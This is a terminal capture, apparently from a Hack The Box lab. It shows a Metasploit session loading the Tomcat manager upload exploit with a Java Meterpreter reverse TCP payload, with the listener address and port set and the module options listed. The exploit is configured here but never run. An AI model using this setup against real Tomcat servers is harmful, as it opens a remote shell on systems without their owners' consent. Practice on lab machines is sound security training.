 [msf](Jobs:0 Agents:0) >> use exploit/multi/http/tomcat_mgr_upload
[*] Using configured payload java/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >> options

Module options (exploit/multi/http/tomcat_mgr_upload):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword                   no        The password for the specified username
   HttpUsername                   no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                         yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT         80               yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.7      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Java Universal

[msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >>
Hack The Box